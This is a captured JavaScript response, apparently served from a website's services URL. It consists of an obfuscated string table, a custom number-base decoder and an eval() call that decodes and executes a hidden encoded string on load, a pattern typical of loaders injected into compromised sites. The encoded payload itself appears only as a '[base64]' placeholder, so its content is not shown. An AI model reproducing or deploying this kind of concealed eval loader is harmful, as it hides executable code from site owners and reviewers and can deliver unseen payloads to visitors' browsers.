

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1592
content:
var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"fbzgVdsku",22,6,21))